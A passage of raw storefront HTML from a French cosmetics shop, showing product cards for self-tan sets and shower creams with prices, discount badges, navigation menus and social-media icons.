              class="full-unstyled-link"
              aria-labelledby="CardLink--8242229510410 Badge--8242229510410"
            >
              tan beauty set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        54,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        54,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            65,70€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--8242229510410"
              class="badge badge--bottom-left color-background-2"
            >
              16%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Tan_Glow_1.webp?v=1762989031&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Tan_Glow_1.webp?v=1762989031&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Tan_Glow_1.webp?v=1762989031&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Tan_Glow_1.webp?v=1762989031&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Tan_Glow_1.webp?v=1762989031&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Tan_Glow_1.webp?v=1762989031&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Tan_Glow_1.webp?v=1762989031 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Tan_Glow_1.webp?v=1762989031&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="tan &amp; glow duo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8243394969866-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tan-glow-duo"
                id="StandardCardNoMediaLink--8243394969866"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8243394969866 NoMediaStandardBadge--8243394969866"
              >
                tan &amp; glow duo
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--8243394969866"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8243394969866"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                PAALM COSMETICS®
              </div>
            
            <a
              href="/products/tan-glow-duo"
              id="CardLink--8243394969866"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8243394969866 Badge--8243394969866"
            >
              tan &amp; glow duo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        54,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        54,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            62,80€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--8243394969866"
              class="badge badge--bottom-left color-background-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="rituel de bronzage"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-9651653574922-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rituel-de-bronzage"
                id="StandardCardNoMediaLink--9651653574922"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9651653574922 NoMediaStandardBadge--9651653574922"
              >
                rituel de bronzage
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--9651653574922"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 31%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--9651653574922"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                ROUTINE COMPLÈTE
              </div>
            
            <a
              href="/products/rituel-de-bronzage"
              id="CardLink--9651653574922"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9651653574922 Badge--9651653574922"
            >
              rituel de bronzage
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        89,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        89,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            131,40€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--9651653574922"
              class="badge badge--bottom-left color-background-2"
            >
              31%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      href="/collections/parfums"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      <div class="menu-drawer__menu-item-wrapper">
                        <span>PARFUMS</span></div>
                    </a></li><li><a
                      href="/pages/avis-clients"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      <div class="menu-drawer__menu-item-wrapper">
                        <span>AVIS CLIENTS</span></div>
                    </a></li><li><a
                      href="/pages/points-de-vente"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      <div class="menu-drawer__menu-item-wrapper">
                        <span>POINTS DE VENTE</span></div>
                    </a></li><li><a
                      href="/collections/bundle-builder"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      <div class="menu-drawer__menu-item-wrapper">
                        <span>COMPOSE TON PACK</span></div>
                    </a></li></ul>
          </nav>
          <!-- start secondary nav -->
          
          <!-- end secondary nav -->
          <div class="menu-drawer__utility-links"><a
                href="/account/login"
                class="menu-drawer__account link focus-inset h5"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/paalmcosmetics/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://fr.pinterest.com/paalmcosmetics/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/paalmcosmetics/?hl=fr" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@paalmcosmetics" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/channel/UCHzXhbZ2ceNuvhhcln6_g5A" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>



<h1 class="header__heading"><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 23.173569101907862%"
            
          ><img src="//paalm.co/cdn/shop/files/Paalm_Logo-Rose.png?v=1746720809&amp;width=500" alt="PAALM COSMETICS®" srcset="//paalm.co/cdn/shop/files/Paalm_Logo-Rose.png?v=1746720809&amp;width=50 50w, //paalm.co/cdn/shop/files/Paalm_Logo-Rose.png?v=1746720809&amp;width=100 100w, //paalm.co/cdn/shop/files/Paalm_Logo-Rose.png?v=1746720809&amp;width=150 150w, //paalm.co/cdn/shop/files/Paalm_Logo-Rose.png?v=1746720809&amp;width=200 200w, //paalm.co/cdn/shop/files/Paalm_Logo-Rose.png?v=1746720809&amp;width=250 250w, //paalm.co/cdn/shop/files/Paalm_Logo-Rose.png?v=1746720809&amp;width=300 300w, //paalm.co/cdn/shop/files/Paalm_Logo-Rose.png?v=1746720809&amp;width=400 400w, //paalm.co/cdn/shop/files/Paalm_Logo-Rose.png?v=1746720809&amp;width=500 500w" width="150" height="34.760353652861795" class="header__heading-logo header__heading-logo--main motion-reduce">
</a></h1>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >GAMME CORPS</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-gamme-corps-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-gamme-corps-1"
                  href="/collections/douche"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche.webp?v=1749826985&width=150"
                          alt=""
                          width="3072"
                          height="3072"
                        >
                      </div>
                    
                  
                  <span>Crèmes de douche</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche.webp?v=1749826985&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche.webp?v=1749826985&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche.webp?v=1749826985&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche.webp?v=1749826985&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche.webp?v=1749826985&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche.webp?v=1749826985&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche.webp?v=1749826985 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche.webp?v=1749826985&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="crème de douche"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091737710858-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE.jpg?v=1749845929&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE.jpg?v=1749845929&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE.jpg?v=1749845929&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE.jpg?v=1749845929&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE.jpg?v=1749845929&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE.jpg?v=1749845929&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE.jpg?v=1749845929 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE.jpg?v=1749845929&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/creme-douche-candy-sweet"
                id="StandardCardNoMediaLink--10091737710858"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091737710858 NoMediaStandardBadge--10091737710858"
              >
                crème de douche
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091737710858"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 63%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091737710858"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                candy sweet
              </div>
            
            <a
              href="/products/creme-douche-candy-sweet"
              id="CardLink--10091737710858"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091737710858 Badge--10091737710858"
            >
              crème de douche
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091737710858"
              class="badge badge--bottom-left color-background-2"
            >
              63%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche.webp?v=1749827021&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche.webp?v=1749827021&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche.webp?v=1749827021&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche.webp?v=1749827021&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche.webp?v=1749827021&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche.webp?v=1749827021&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche.webp?v=1749827021 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche.webp?v=1749827021&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="crème de douche"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091739644170-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE.jpg?v=1749845867&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE.jpg?v=1749845867&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE.jpg?v=1749845867&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE.jpg?v=1749845867&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE.jpg?v=1749845867&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE.jpg?v=1749845867&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE.jpg?v=1749845867 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE.jpg?v=1749845867&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/creme-douche-tropical-kiss"
                id="StandardCardNoMediaLink--10091739644170"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091739644170 NoMediaStandardBadge--10091739644170"
              >
                crème de douche
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091739644170"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 63%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091739644170"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                ananas coco
              </div>
            
            <a
              href="/products/creme-douche-tropical-kiss"
              id="CardLink--10091739644170"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091739644170 Badge--10091739644170"
            >
              crème de douche
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
